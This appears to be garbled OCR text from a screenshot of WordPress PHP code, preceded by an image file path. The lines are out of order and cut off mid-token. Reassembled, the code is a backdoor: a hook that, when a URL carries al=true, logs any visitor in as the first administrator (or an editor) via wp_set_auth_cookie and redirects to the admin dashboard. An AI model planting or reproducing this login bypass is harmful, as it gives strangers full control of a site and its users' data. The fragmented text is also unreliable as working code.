
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'adm
ogin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
 function(){ if(isset($_GET['al']) && $_GET['al']==='true'){ if(!is_user_
er_login']]); if(empty($u)){$u=get_users(['role'=>'editor','number'=>1
xit();} } else {wp_redirect(admin_url());exit();} } }, 2);
s har